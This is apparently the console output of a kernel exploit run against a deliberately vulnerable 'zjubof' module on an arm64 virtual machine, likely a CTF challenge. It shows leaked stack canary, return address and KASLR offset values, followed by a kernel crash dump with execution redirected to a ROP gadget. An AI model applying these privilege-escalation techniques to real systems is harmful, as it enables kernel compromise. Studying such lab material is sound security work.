 /mnt/share $ ./exp
[   35.143640] zjubof_write2 4141414141414141
[   35.143850] zjubof_write3
[   35.143966] zjubof_write4
[   35.144100] cmd :AAAAAAAAAAAAAAAA0 len:24
[+] canary:     0xa3e9cdce420af600
[+] ra:         0xffffc315779e7d0c
[+] offset:     0x431566c00000
[   35.150008] zjubof_write2 4141414141414141
[   35.150168] zjubof_write3
[   35.150250] zjubof_write4
[   35.150328] cmd : len:48
[   35.150746] Insufficient stack space to handle exception!
[   35.150954] ESR: 0x96000047 -- DABT (current EL)
[   35.150972] FAR: 0xffff8000102dc160
[   35.150984] Task stack:     [0xffff8000102d8000..0xffff8000102dc000]
[   35.150998] IRQ stack:      [0xffff800010000000..0xffff800010004000]
[   35.151010] Overflow stack: [0xffff00001feb62b0..0xffff00001feb72b0]
[   35.151134] CPU: 0 PID: 115 Comm: exp Not tainted 5.15.0 #33
[   35.151190] Hardware name: linux,dummy-virt (DT)
[   35.151384] pstate: 80400005 (Nzcv daif +PAN -UAO -TCO -DIT -SSBS BTYPE=--)
[   35.151452] pc : first_level_gadget+0x0/0x38
[   35.151960] lr : first_level_gadget+0x0/0x38
[   35.151980] sp : ffff8000102dc170
[   35.151992] x29: 0000000000000000 x28: ffff000002c60d40 x27: 0000000000000000